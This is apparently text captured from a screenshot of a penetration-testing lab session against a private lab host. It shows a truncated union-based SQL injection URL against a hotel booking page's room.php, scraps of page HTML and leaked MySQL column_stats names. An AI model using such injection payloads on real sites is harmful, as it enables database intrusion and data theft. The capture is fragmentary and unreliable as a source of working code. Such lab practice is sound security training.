 view-source:http://10.10.10.143/room.php?cod=0 union select 1,2,group_concat(table_schema, table_n
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sign in to GitHub · Git... Index of /admin/
.php">Rooms</a>
hp">Dining &amp; Bar</a></li>
e-box">
mage-popup-link" style="background-image: url(/images/6);"></a>
an>
>2</a></h3>
/span>
mysqlcolumn_statsdb_name,mysqlcolumn_statstable_name,mysqlcolumn_statscolumn_name,mysqlcolumn_statsmin_value,mysqlcolumn_statsmax_value,mysqlcolumn_statsnulls_ratio,mysqlcolumn_statsav
ight</span>
>Go to book!</a></p>
role="contentinfo">